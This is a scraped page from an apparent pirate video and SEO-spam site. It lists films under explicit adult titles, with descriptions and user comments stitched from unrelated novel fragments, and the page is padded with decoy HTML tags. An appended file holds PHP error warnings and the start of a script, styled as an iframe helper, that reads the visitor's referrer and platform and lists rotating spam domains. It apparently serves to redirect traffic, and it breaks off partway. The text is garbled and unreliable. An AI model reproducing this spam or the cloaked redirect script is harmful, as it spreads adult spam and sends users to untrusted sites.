                                class="title text-center text-overflow">殺死你的溫柔免費完整版</span></a>
                        <div id="8UIm6C" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://guwca.zhongshouhuagong.com/news/20260122/nob8be9m/895505.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/679c7adb2f86d58b35000a12b24381bc.jpg" data-original="" alt="殺死你的溫柔免費完整版"></a>
                            <div id="b1559e9010" lang="PGGlB" class="name"><a id="b1559e9010" rel="nofollow" href="http://guwca.zhongshouhuagong.com/news/20260122/nob8be9m/895505.html" target="_blank">殺死你的溫柔免費完整版</a></div>
                            <div id="AmsBPR" class="mcat"><span>1960</span><span>國產,Documentary</span></div>
                            <div id="b1559e9010" dir="2JGADD" class="info"><span>簡介：</span> 那些鬼火想要靠近青冥，卻又像是在忌憚什麽不敢靠近，隻好在周圍不斷徘徊著好尋找機會</div>
                            <div id="b1559e9010" dir="XEggDZ" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://guwca.zhongshouhuagong.com/news/20260122/nob8be9m/895505.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <big dropzone="8hEYxv"><big id="7kb3MV"></big><big lang="vucak"></big></big><dfn lang="nvVaxn"></dfn><strong draggable="zm3eV"></strong><dfn id="4I1b1H"></dfn><map id="pzzs1A"></map>
                    <li id="C5Imp" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://agsqc.zhongshouhuagong.com/news/20260122/d237si6/510511.html" title="白潔和高校長" target="_blank"><img class="lazyload" src="/upload/vod/153-2/62df10afb7358a5d80ebeda8e0a68954.jpg"
                                data-original="/upload/vod/153-2/d4b42b4602e54bed16f10da1a70a8488.jpg" alt="白潔和高校長"><span class="score">3.0</span><span
                                class="title text-center text-overflow">白潔和高校長</span></a>
                        <div id="b1559e9010" dir="gGCL6" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://agsqc.zhongshouhuagong.com/news/20260122/d237si6/510511.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/83dfcebbe5877c370d2e2fa3a78a8794.jpg" data-original="" alt="白潔和高校長"></a>
                            <div id="b1559e9010" dir="igXdM" class="name"><a id="b1559e9010" rel="nofollow" href="http://agsqc.zhongshouhuagong.com/news/20260122/d237si6/510511.html" target="_blank">白潔和高校長</a></div>
                            <div id="b1559e9010" dropzone="yiy6TJ" class="mcat"><span>2018</span><span>國產</span></div>
                            <div id="md244" class="info"><span>簡介：</span> 這樣一說，好像也蠻慘的</div>
                            <div id="b1559e9010" dropzone="EQDPC" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://agsqc.zhongshouhuagong.com/news/20260122/d237si6/510511.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <map date-time="f5YbVl"></map><kbd id="oM4SR1"><noscript dropzone="Abk9Io"></noscript></kbd><em lang="nYANq"></em><font dir="gZpYJe"></font><u lang="SRVi6l"></u><dfn id="oO8U6W"></dfn>
                    <li id="b1559e9010" dir="4hdKdU" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://tmyxk.zhongshouhuagong.com/news/20260122/7fp19vz/1465.html" title="嶽又緊又嫩又多水好爽" target="_blank"><img class="lazyload" src="/upload/vod/153-2/18ae6d3e238dd4478f152e6676d42f96.jpg"
                                data-original="/upload/vod/153-2/c7f67c45f76af84b70d4dbebd956353d.jpg" alt="嶽又緊又嫩又多水好爽"><span class="score">3.0</span><span
                                class="title text-center text-overflow">嶽又緊又嫩又多水好爽</span></a>
                        <div id="b1559e9010" lang="GT75Rr" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://tmyxk.zhongshouhuagong.com/news/20260122/7fp19vz/1465.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/ebab5fa995158f97d75018e140c84ce1.jpg" data-original="" alt="嶽又緊又嫩又多水好爽"></a>
                            <div id="b1559e9010" lang="2nRLus" class="name"><a id="b1559e9010" rel="nofollow" href="http://tmyxk.zhongshouhuagong.com/news/20260122/7fp19vz/1465.html" target="_blank">嶽又緊又嫩又多水好爽</a></div>
                            <div id="b1559e9010" lang="M96n4" class="mcat"><span>1974</span><span>國產</span></div>
                            <div id="b1559e9010" date-time="KADMM" class="info"><span>簡介：</span> 這愛真是太不公平了，但他還是自願的去愛她</div>
                            <div id="b1559e9010" lang="CbQPSf" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://tmyxk.zhongshouhuagong.com/news/20260122/7fp19vz/1465.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo lang="xflzrR"><style date-time="GvJDE"></style></bdo><ins date-time="8jxUT"></ins><i dir="pDEyer"><big dir="n9SEI"></big></i>
                    <li id="PmgrP" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://xpxvt.zhongshouhuagong.com/news/20260122/ycr4art/518674.html" title="國模娜娜" target="_blank"><img class="lazyload" src="/upload/vod/153-2/7cccc5899ea1c013e32187b80d6e6e54.jpg"
                                data-original="/upload/vod/153-2/d950b1349022684315d864a0c9c48d86.jpg" alt="國模娜娜"><span class="score">5.0</span><span
                                class="title text-center text-overflow">國模娜娜</span></a>
                        <div id="b1559e9010" dir="G5E8Z" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://xpxvt.zhongshouhuagong.com/news/20260122/ycr4art/518674.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/11dcad3ee164fc66abc797355cdb1aac.jpg" data-original="" alt="國模娜娜"></a>
                            <div id="klJEep" class="name"><a id="b1559e9010" rel="nofollow" href="http://xpxvt.zhongshouhuagong.com/news/20260122/ycr4art/518674.html" target="_blank">國模娜娜</a></div>
                            <div id="b1559e9010" draggable="vLKFPG" class="mcat"><span>1975</span><span>國產,Documentary</span></div>
                            <div id="b1559e9010" draggable="cgNhQ" class="info"><span>簡介：</span> 不錯啊，能逃出起南派出的保鏢也是很厲害的了</div>
                            <div id="F1B5on" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://xpxvt.zhongshouhuagong.com/news/20260122/ycr4art/518674.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <noscript dir="A3awAW"><dfn id="roRele"></dfn></noscript><map id="CnH4s5"></map><dfn draggable="sl7xTT"><address draggable="hsSuT"></address><center dropzone="5N4Di"></center></dfn><sup dir="F8WvW"></sup><noframes dir="QMCO0D"></noframes><map dropzone="x5Lli"></map>
                    <li id="b1559e9010" dropzone="sqlcL" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://bjztt.zhongshouhuagong.com/news/20260122/uzy6oo/540191.html" title="喜愛夜蒲無刪減" target="_blank"><img class="lazyload" src="/upload/vod/153-2/9c8fa8d433d1096a5974d519efff9d86.jpg"
                                data-original="/upload/vod/153-2/3a18c3b73912961a7d3345f3be92906d.jpg" alt="喜愛夜蒲無刪減"><span class="score">9.0</span><span
                                class="title text-center text-overflow">喜愛夜蒲無刪減</span></a>
                        <div id="b1559e9010" draggable="Cby85V" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://bjztt.zhongshouhuagong.com/news/20260122/uzy6oo/540191.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/043eed16072dcf613138a40230e28d53.jpg" data-original="" alt="喜愛夜蒲無刪減"></a>
                            <div id="b1559e9010" dir="KjiI9" class="name"><a id="b1559e9010" rel="nofollow" href="http://bjztt.zhongshouhuagong.com/news/20260122/uzy6oo/540191.html" target="_blank">喜愛夜蒲無刪減</a></div>
                            <div id="b1559e9010" dropzone="V8mztk" class="mcat"><span>2010</span><span>國產,Documentary</span></div>
                            <div id="saMPmc" class="info"><span>簡介：</span> 南姝不以為意</div>
                            <div id="b1559e9010" dropzone="kLlLi" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://bjztt.zhongshouhuagong.com/news/20260122/uzy6oo/540191.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo draggable="2hRLsa"></bdo><u dir="7QCIo"></u><kbd draggable="Q9ujb"><area date-time="LcFdd"><small date-time="uJGta"></small></area></kbd><var draggable="oxw6D"></var><address dir="SQPc3"><abbr dir="EouyX8"></abbr><map dir="6Mejkb"></map></address>
                    <li id="b1559e9010" date-time="MEILID" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://npeeh.zhongshouhuagong.com/news/20260122/b1n8xpq0/417169.html" title="粗大按摩棒" target="_blank"><img class="lazyload" src="/upload/vod/153-2/12504f334d8df0ac6e1cb513b4704760.jpg"
                                data-original="/upload/vod/153-2/4f75a67a1195e27213ade11844596025.jpg" alt="粗大按摩棒"><span class="score">2.0</span><span
                                class="title text-center text-overflow">粗大按摩棒</span></a>
                        <div id="b1559e9010" dropzone="LzeBk" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://npeeh.zhongshouhuagong.com/news/20260122/b1n8xpq0/417169.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/54b047e7a00b42b3b5a194d85ca4886a.jpg" data-original="" alt="粗大按摩棒"></a>
                            <div id="b1559e9010" date-time="shMMt" class="name"><a id="b1559e9010" rel="nofollow" href="http://npeeh.zhongshouhuagong.com/news/20260122/b1n8xpq0/417169.html" target="_blank">粗大按摩棒</a></div>
                            <div id="b1559e9010" lang="pqXJ0" class="mcat"><span>1971</span><span>Documentary</span></div>
                            <div id="b1559e9010" dir="P7jeS" class="info"><span>簡介：</span> 秦天和傅玉蓉見是她，同時一愣，你來了</div>
                            <div id="b1559e9010" dropzone="GtEfSe" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://npeeh.zhongshouhuagong.com/news/20260122/b1n8xpq0/417169.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <legend dropzone="90Zug"></legend><b date-time="BAnmh4"><font dropzone="hHIDx"><sup draggable="fr1Nbs"></sup></font><dfn dropzone="8yWdd1"></dfn><area dir="HIne7"></area></b>            <div id="b1559e9010" date-time="8GnjB9" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="b1559e9010" dir="ePbde" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="64688" data-cid="17"
                data-sid="1" data-score="6.0">
                <div id="b1559e9010" dropzone="RqXp7" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="b1559e9010" dir="95xxmR" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="b1559e9010" draggable="OCaDT" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="xuCNi" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="b1559e9010" lang="t2iPN8" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="b1559e9010" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="b1559e9010" dropzone="jmBIy" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="b1559e9010" lang="fkAvIz" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <small draggable="kdlJg"><address date-time="oSTZwb"><dfn lang="mathMD"></dfn></address><style id="UBBA9"></style></small><legend id="m0UVL"></legend>                <div id="emots"></div>
                <div id="b1559e9010" style="display:none" id="commsub">
                    <div id="b1559e9010" date-time="N3eECo" class="comment-replay">
                        <div id="b1559e9010" date-time="kV7xqi" class="comment-replay-arrow"></div>
                        <div id="GmmCFj" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="b1559e9010" date-time="niyhG" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="b1559e9010" date-time="jLyIv" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="b1559e9010" dropzone="pWs7C" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="b1559e9010" dropzone="Ta6Vyh" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <font lang="zJrDVU"></font><abbr lang="RFUWM"><kbd draggable="dGNTx"></kbd></abbr><del lang="JY6ok8"></del><abbr dir="pTUDV"></abbr><noframes dir="nAOkjq"></noframes><tt lang="Odz5gC"><b lang="cYdBih"></b></tt><abbr lang="RxVeQ"></abbr>                <div id="b1559e9010" dir="KVXdX" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="b1559e9010" draggable="OVWGf" class="hl-comm-each">
                            <div id="b1559e9010" dropzone="5iCWbh" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="b1559e9010" dropzone="mjOg93" class="avatar">
                                    <img src="/upload/vod/153-2/3b7ad142fdb693510f7c614b576d2217.jpg" alt="Avatar" />
                                </div>
                                <div id="b1559e9010" lang="vWO9if" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">韓佳熙,Ellison,麻美ゆま,戴布思·格裏爾</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-22 00:18:22</span>
                                </div>
                            </div>
                            <div id="b1559e9010" date-time="TWkPS" class="hl-comm-cont">
                                <div id="b1559e9010" date-time="Mq7Kk" class="hl-comm-content hl-text-site"> 寧瑤一出來就聽到寧母說的話，心裏就是一愣一家人散了媽，你說誰家啊怎麽就散了寧瑤好奇說道rbd-794如果你真的不愛吃胡蘿卜，那我晚上給你榨汁，裏麵給你加上橙汁，好不好那我試試 </div>
                                <div id="b1559e9010" dir="n9uTI" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="b1559e9010" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="b1559e9010" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="b1559e9010" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="b1559e9010" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <map lang="4gJuh3"></map><legend dropzone="tARyQ"></legend><b id="v5bhF"><small lang="0SWcD"></small><noframes draggable="co6NK"></noframes><kbd dir="r85JbD"></kbd><noframes draggable="3UU2Qc"></noframes></b>                        <li id="7jpom" class="hl-comm-each">
                            <div id="b1559e9010" lang="A3OMhF" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="b1559e9010" draggable="aLf8t" class="avatar">
                                    <img src="/upload/vod/153-2/0d199a568c45080bdc0edfd7b716bfda.jpg" alt="Avatar" />
                                </div>
                                <div id="9nox1l" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Tachihara</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-22 04:49:52</span>
                                </div>
                            </div>
                            <div id="b1559e9010" date-time="M8qAm" class="hl-comm-cont">
                                <div id="b1559e9010" date-time="1MsbcU" class="hl-comm-content hl-text-site"> rbd-794總是會懂得給其他人台階下而幽獅團長到底是幽獅團長，盡管心裏對百裏墨觸得厲害，卻還是能為了自家的麵子硬梗著脖子冷哼，頗有大家風範 </div>
                                <div id="b1559e9010" dropzone="xuQsaL" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="b1559e9010" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="b1559e9010" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="b1559e9010" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="b1559e9010" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <address id="OonZS"></address><sub lang="WABUZZ"></sub><sup dropzone="DPivog"></sup><big dropzone="albhDg"></big><bdo id="HJent5"><small id="83EuH"></small></bdo><code lang="8UlzR"></code>                        <li id="b1559e9010" draggable="YqLsk" class="hl-comm-each">
                            <div id="b1559e9010" draggable="wSeZA" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="b1559e9010" dropzone="p2k1Tm" class="avatar">
                                    <img src="/upload/vod/153-2/bb61fbb117c1cfdc0422be6105df9864.jpg" alt="Avatar" />
                                </div>
                                <div id="b1559e9010" dir="mdWgc" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">真田広之,麥琪·奧尼爾</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-22 02:46:23</span>
                                </div>
                            </div>
                            <div id="b1559e9010" date-time="tgTsJ" class="hl-comm-cont">
                                <div id="Dbp1Wu" class="hl-comm-content hl-text-site"> rbd-794糟了，調虎離山 </div>
                                <div id="sSRkDa" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="b1559e9010" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="b1559e9010" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="b1559e9010" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="b1559e9010" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <ins date-time="cVgGku"></ins><b dropzone="tCB6W"><em dropzone="GUlkx"></em><em lang="nWcil"></em></b><style id="00aMfl"></style><address date-time="MKQHz"></address><sup dir="NqyFHS"></sup>        <div id="b1559e9010" dropzone="NsC2oU" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="b1559e9010" date-time="rs4wm" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="b1559e9010" draggable="KsgOYv" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="b1559e9010" rel="nofollow" href="http://dupjc.zhongshouhuagong.com/news/20260122/9m22mp/181570.html" target="_blank"><i>1</i>
                        <h3>範冰冰強視頻</h3><span class="title text-muted">完結</span>
                        <p class="text-muted text-overflow hidden">溫仁接過骨笛，一縷笛聲飄了出來，不同於開始時候的淩厲，此時的笛聲舒緩平靜，又似乎帶著一絲蒼涼，像有人在黑夜裏，緩緩訴說著什麽,葉知清簡單收拾了下自己，一邊給湛擎檢查他的點滴，一邊清冷的開口，之後葉知清在海市停留了兩年的時間,鬱已久的火.焰，毫不留情，一把扯下自己的西裝，然後雙手開始si扯她的衣服,林雪聽到這話，心中冷笑，對林父更加反感.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://adsfw.zhongshouhuagong.com/news/20260122/b2b1i3/562359.html" target="_blank"><i>2</i>
                        <h3>性XXXXFREEXXXXX牲交</h3><span class="title text-muted">DVD</span>
                        <p class="text-muted text-overflow hidden">她連第一學期補考都沒有趕上,直到最後她也暈了過去，直到她醒過來的時候發現孩子已經沒了，直到惜惜和蓉兒告訴她她已經身處冷宮,當初的誓言已隨著這個巨大的謎團消散，她不想等到被鳳馳的人殺了，還不知自己為何而死...
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://xengb.zhongshouhuagong.com/news/20260122/i5vh7m8/567838.html" target="_blank"><i>3</i>
                        <h3>城中之城40集</h3><span class="title text-muted">全集</span>
                        <p class="text-muted text-overflow hidden">城中之城40集夫人的意思我明白，如此，我便不再多言了，夫人早些回去休息吧樓陌定定看著她道,他雖然不擔心紀元瀚的詭計，但是防範於未然是可行的,水幽、韓草夢，他愛的人正躺在那裏，其餘兩人正在飛快地找草藥，沒有顧及到進來的蕭雲風,江小畫把自己記憶裏的那些事情寫下來，洋洋灑灑的將近一萬字發到了網上去.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://mrhkq.zhongshouhuagong.com/news/20260122/em8hke/866417.html" target="_blank"><i>4</i>
                        <h3>皇女的生存法則</h3><span class="title text-muted">1080</span>
                        <p class="text-muted text-overflow hidden">皇女的生存法則我先去看看茹萱準備得如何,應鸞眨了眨眼睛，這誰能說得準呢,餘清真人慈祥的看著應鸞，和以前一般無二，並沒有因為應鸞的變化而改變.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://hyvdu.zhongshouhuagong.com/news/20260122/gg1vbzar/801328.html" target="_blank"><i>5</i>
                        <h3>杜拉拉升職記電視劇在線觀看完整版</h3><span class="title text-muted">720</span>
                        <p class="text-muted text-overflow hidden">杜拉拉升職記電視劇在線觀看完整版若不是坩堝底下的火苗仍在平穩地燃燒著，大家又要以為她睡著了,由於己六班級別最低，宿舍也理所當然的最末尾,楚冰蝶的拳頭被反帶到自己背後，腳下被林昭翔抬腿一掃，失了重心，摔在地上,慕容王爺秦心堯喊了一聲，慕容詢不同意，她的確沒有膽子敢闖進去你找她何事慕容詢停下來，眼睛望向王府裏.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://wcmzu.zhongshouhuagong.com/news/20260122/4e22td/120887.html" target="_blank"><i>6</i>
                        <h3>鞏俐張震</h3><span class="title text-muted">1080P</span>
                        <p class="text-muted text-overflow hidden">鞏俐張震既是這麽吩咐，眾人也就隨著這皇貴妃在暖翠園內散步,季凡便坐在緣慕的身邊.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://qttqa.zhongshouhuagong.com/news/20260122/lqkl94/637913.html" target="_blank"><i>7</i>
                        <h3>動感之星精靈</h3><span class="title text-muted">最近</span>
                        <p class="text-muted text-overflow hidden">動感之星精靈他不是神，不能熟知微光的各種小情緒，所以他不知道，在他舉棋不定猶豫看望的時候，微光她一直都在受傷,獨自一人坐在網球場旁邊長椅上的千姬沙羅顯得十分孤寂，感覺你晚上應該還沒吃點什麽東西，我給你拿了一些小點心，也不知道合不合你的口味,如今她人是清醒了感官卻也跟著清醒，頓時感覺頭疼欲裂，根本不想說話，無力的抬起手揉了揉太陽穴,明陽無奈的來到阿彩身旁牽起她的小手，對一旁莫名其妙的雷小雪說道：阿彩她不喜生人靠近，你不用理她就好.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://idqpz.zhongshouhuagong.com/news/20260122/5fzdq3/525081.html" target="_blank"><i>8</i>
                        <h3>WWW國產精品內射老熟女</h3><span class="title text-muted">高清</span>
                        <p class="text-muted text-overflow hidden">WWW國產精品內射老熟女啊，他們就說剛來南樊基地的時候就有了，也不知道具體情況，老大太可怕了，不敢問,在阿納斯塔沒有一個姑娘敢像她那樣不成體統的把鞋子脫掉就跑進河裏抓魚雖然很不雅觀，但是他很欣賞程諾葉這種無拘無束的生活方式,晚餐後，程晴從冰箱裏拿出生日蛋糕，插上生日蠟燭，向序，許個願吧向序盯著蛋糕數秒後，一口氣吹滅蠟燭,眾人身後傳來了梓靈因為受傷顯得十分虛弱的聲音，但依舊透著不容反抗的氣勢，眾人卻是站在前麵，沒有挪開一步.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://cxjvt.zhongshouhuagong.com/news/20260122/wiopwb/542626.html" target="_blank"><i>9</i>
                        <h3>女人高潮噴液30分鍾</h3><span class="title text-muted">BD英語</span>
                        <p class="text-muted text-overflow hidden">女人高潮噴液30分鍾:你這廝我好心好意送你出去，你竟然如此的不知好歹還要闖進樹草靈界的深處去纖細的聲音中摻雜著一絲怒火,璟喝了一口酒，將身後那兩把刀放在地上，朝著角落低聲喚了一句，出來，太過明顯了,皇帝也知道，當時是因為楚珩要大婚，才召了他們回京，這事要追究起來，好像也不是他的錯,我去叫你父親下來.
                        </p>
                    </a>                    <a id="b1559e9010" rel="nofollow" href="http://nyvvd.zhongshouhuagong.com/news/20260122/cc8vhs/475202.html" target="_blank"><i>10</i>
                        <h3>快看免費小說</h3><span class="title text-muted">倫理劇情</span>
                        <p class="text-muted text-overflow hidden">快看免費小說是的，聖上夏月的手下點了點頭，隨後他的色變得莫名，開口道：回聖上，還有一事，屬下未報，&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;的人收到消息，主子在三日前已經失蹤了,怎麽樣了瑞爾斯一臉焦急地看著走出房間的宋少傑，如今擔心人太多，會打擾打擾到蘇毅，二人決定是輪流著照看蘇毅的,는 연구소를 다시 찾게 되고,&nbsp그곳의 조수 겸 배우인 타츠타에게 자신의 성적 트라우마를 이야기하게 되고타츠타는 연구용 최면 CD를 미에에게 건네며 합숙 지도를 받,接著站起身，腳下用力一跺雙臂張開，身體驟然離地，向著空中浮著的二人飛去.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <legend date-time="zD7kJ"><legend dropzone="b1EOJ"></legend><var dir="ogKuQM"><i id="eeECLB"></i></var></legend><time dir="gZgHU2"></time><time date-time="31cKCN"></time>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="928133795"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="b1559e9010" draggable="78Ye1" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="b1559e9010" lang="dDVc5" class="copyright">
            <div id="wZ8TC4" class="footer-nav hidden-xs">
                           <a id="b1559e9010" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="b1559e9010" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="b1559e9010" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="b1559e9010" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="b1559e9010" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="b1559e9010" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时2.2873060703秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=887396?v=822404
body_size: 2112
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/a6/47195/b958c.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang28.top/',
					'http://bz2.51shedaohang28.top/',
					'http://bz3.51shedaohang28.top/',
					'http://bz4.51shedaohang28.top/',
					'http://bz5.51shedaohang28.top/',
					'http://bz6.51shedaohang28.top/',
					'http://bz7.51shedaohang28.top/',
					'http://bz8.51shedaohang28.top/',
					'http://bz9.51shedaohang28.top/',
					'http://bz10.51shedaohang28.top/',
					'http://bz11.51shedaohang28.top/',
					'http://bz12.51shedaohang28.top/',
					'http://bz13.51shedaohang28.top/',
					'http://bz14.51shedaohang28.top/',
					'http://bz15.51shedaohang28.top/',
